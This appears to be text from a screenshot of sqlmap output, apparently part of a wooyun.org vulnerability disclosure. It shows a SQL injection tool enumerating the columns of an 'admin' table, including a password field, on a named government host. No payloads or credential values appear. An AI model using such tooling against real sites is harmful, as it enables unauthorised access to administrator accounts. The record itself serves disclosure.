 Sqlmap
[23:06:43] [INFO] retrieved: id
[23:07:21] [INFO] retrieved: int(10)
[23:08:46] [INFO] retrieved: name
[23:09:22] [INFO] retrieved: varchar(100)
[23:11:25] [INFO] retrieved: password
[23:12:48] [INFO] retrieved: varchar(100)
Database: tnaf_2015
Table: admin
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(10)      |
| name     | varchar(100) |
| password | varchar(100) |
+----------+--------------+
[23:14:50] [INFO] Fetched data logged to text files under 'H:\python\sqlmap\outp
ut\tnaf.tnc.gov.tw'
[*] shutting down at: 23:14:50
H:\python\sqlmap>_
搜狗拼音输入法 全 :
www.wooyun.org